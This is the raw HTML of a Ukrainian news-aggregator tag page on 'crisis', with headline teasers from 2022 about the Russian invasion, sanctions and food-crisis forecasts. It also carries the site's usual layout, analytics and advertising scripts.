

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/tag/%D0%BA%D1%80%D0%B8%D0%B7%D0%B8%D1%81
body_size: 22998
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Новости кризис - Uainfo</title>    <meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
            <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41800_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">Корупція в Держприкордонслужбі: топпосадовців викрито на оде...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/2/3/23__21_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">Зеленський прибув до Швейцарії на форум у Давосі та зустріч ...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41775_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">ЧАЕС втратила зовнішнє електропостачання, пошкоджено лінії е...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616470981_4128330570750621_4787840043297082058_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">"Я обираю Україну". Зеленський скасував свій сьогоднішній ви...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615433914_4212725805653555_3746767033480390229_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">Шмигаля призначили першим віцепрем'єром та міністром енергет...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <section class="widget_list">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/search">Пошук</a> »
            кризис        </span>
    </div>
                                    <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1657178680-fursa-na-samom-dele-nichego-strashnogo-ne-proizoydet-dazhe.html"><img src="//uainfo.org/static/img/_/_/____23178_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1657178680-fursa-na-samom-dele-nichego-strashnogo-ne-proizoydet-dazhe.html">Фурса: На самом деле ничего страшного не произойдет, даже если Борис Джонсон будет отставлен</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1657178680-fursa-na-samom-dele-nichego-strashnogo-ne-proizoydet-dazhe.html">
                        <div>В Украине Зрада. Украинцы переживают о потенциальной отставке Бориса Джонсона.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>07.07.2022, 10:45</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1215</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1657178680-fursa-na-samom-dele-nichego-strashnogo-ne-proizoydet-dazhe.html#mc-container" data-cackle-channel="453354" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1655141597-putin-nachal-voynu-na-istoshchenie-ukrainy-video.html"><img src="//uainfo.org/static/img/1/_/1___11323_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1655141597-putin-nachal-voynu-na-istoshchenie-ukrainy-video.html">Путин начал войну на истощение Украины. ВИДЕО</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1655141597-putin-nachal-voynu-na-istoshchenie-ukrainy-video.html">
                        <div>Все ведущие экономисты убеждены: у РФ хватит ресурсов вести затяжную войну годами</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>13.06.2022, 20:37</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1869</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1655141597-putin-nachal-voynu-na-istoshchenie-ukrainy-video.html#mc-container" data-cackle-channel="451870" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1653656227-chernyshov-golod-budet-kratkiy-otvet-net-no-dlya-ukrainy.html"><img src="//uainfo.org/static/img/_/1/_1_920x610_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1653656227-chernyshov-golod-budet-kratkiy-otvet-net-no-dlya-ukrainy.html">Чернышов: Голод будет? Краткий ответ – нет, но для Украины все плохо</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/economics">Економічні новини: новини економіки України та світу.</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1653656227-chernyshov-golod-budet-kratkiy-otvet-net-no-dlya-ukrainy.html">
                        <div>Поскольку вы уже поняли что это рынок - все скорее всего будет беспощадно - на этот год больше площадей засеют пшеницей Бразилия, Аргентина, Америка, ...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>27.05.2022, 18:44</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">2535</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1653656227-chernyshov-golod-budet-kratkiy-otvet-net-no-dlya-ukrainy.html#mc-container" data-cackle-channel="450803" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1648424221-rossiyane-eshche-takogo-ne-ispytyvali-krizis-budet-neveroyatnym-.html"><img src="//uainfo.org/static/img/1/_/1___10324_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1648424221-rossiyane-eshche-takogo-ne-ispytyvali-krizis-budet-neveroyatnym-.html">Россияне еще такого не испытывали, кризис будет невероятным: профессор экономики озвучил последствия санкций</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/economics">Економічні новини: новини економіки України та світу.</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1648424221-rossiyane-eshche-takogo-ne-ispytyvali-krizis-budet-neveroyatnym-.html">
                        <div>Масштабы кризиса, который ждет Россию, сложно представить. Такой эксперимент в мире еще не проводился: санкции и уход международных компаний приведут ...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>28.03.2022, 07:10</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">4050</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1648424221-rossiyane-eshche-takogo-ne-ispytyvali-krizis-budet-neveroyatnym-.html#mc-container" data-cackle-channel="446635" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">1</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1648067451-piontkovskiy-putin-vrag-vsego-roda-chelovecheskogo.html"><img src="//uainfo.org/static/img/i/m/image_1372_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1648067451-piontkovskiy-putin-vrag-vsego-roda-chelovecheskogo.html">Пионтковский: Путин – враг всего рода человеческого</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1648067451-piontkovskiy-putin-vrag-vsego-roda-chelovecheskogo.html">
                        <div>Андрей Пионтковский: Эффективно остановить Путина могут только решительные русские люди.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>23.03.2022, 22:45</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">2565</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1648067451-piontkovskiy-putin-vrag-vsego-roda-chelovecheskogo.html#mc-container" data-cackle-channel="446383" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1643842491-vtorzhenie-rf-v-ukrainu-privedet-k-globalnomu-krizisu-prodovolstviya.html"><img src="//uainfo.org/static/img/5/1/515157_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1643842491-vtorzhenie-rf-v-ukrainu-privedet-k-globalnomu-krizisu-prodovolstviya.html">Вторжение РФ в Украину приведет к глобальному кризису продовольствия — The Washington Post</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1643842491-vtorzhenie-rf-v-ukrainu-privedet-k-globalnomu-krizisu-prodovolstviya.html">
                        <div>Как ожидается, Украина в 2022 году может занять третье место среди мировых экспортеров пшеницы и четвертое среди экспортеров кукурузы.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>03.02.2022, 09:00</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
